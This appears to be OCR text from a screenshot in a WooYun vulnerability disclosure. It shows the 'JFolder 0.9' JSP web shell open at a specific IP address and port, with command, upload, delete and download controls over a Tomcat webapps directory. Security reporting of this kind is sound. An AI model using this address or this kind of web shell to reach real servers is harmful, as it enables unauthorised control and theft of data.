 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://183.129.178.139:8100/justests/JFolder.jsp
Split URL
Execute
Enable Post data Enable Referrer
JFoler 0.9 ---A jsp based web folder ... +
文 件 管 理 CMD 命 令 系 统 属 性 帮 助 写的不好，将就着用吧 - - by king http://www.topronet.com
当前目录: /usr/local/u51-web/tomcat
/webapps
驱动器 : /
上级目录
- - - - - - - - - - -
justests
u51service
host-manager
u51
ROOT
logs
examples
manager
docs
文件名称 文件大小 最后修改 文件操作
u51.war 25.61 MB 2014-1-11 20:33:13 修改 删除 下载 复制
justests.war 9.85 KB 2014-1-21 20:25:44 修改 删除 下载 复制
u51service.war 23.95 MB 2014-1-19 16:49:56 修改 删除 下载 复制
/usr/local/u51-web/tomcat/webapps\ 新建文件 新建目录
浏览… 未选择文件。 上传
www.wooyun.org